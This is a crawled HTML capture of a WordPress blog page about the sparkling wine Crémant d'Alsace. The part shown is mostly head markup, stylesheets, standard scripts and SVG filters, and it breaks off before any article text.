

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2022/06/18/cremant-dalsace-an-elegant-sparkling-wine-from-france/
body_size: 14192
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Crémant d’Alsace: An Elegant Sparkling Wine from France &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Crémant d’Alsace: An Elegant Sparkling Wine from France Comments Feed" href="https://relievetime.com/2022/06/18/cremant-dalsace-an-elegant-sparkling-wine-from-france/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2022/06/18/cremant-dalsace-an-elegant-sparkling-wine-from-france/" />
<link rel='shortlink' href='https://relievetime.com/?p=906' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2022%2F06%2F18%2Fcremant-dalsace-an-elegant-sparkling-wine-from-france%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2022%2F06%2F18%2Fcremant-dalsace-an-elegant-sparkling-wine-from-france%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-906 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 